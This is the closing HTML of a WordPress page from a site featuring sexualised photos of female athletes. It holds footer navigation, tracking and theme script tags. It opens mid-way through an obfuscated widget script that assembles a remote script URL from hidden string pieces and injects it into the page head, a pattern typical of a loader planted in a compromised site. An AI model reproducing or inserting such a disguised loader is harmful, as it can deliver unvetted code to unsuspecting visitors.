    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
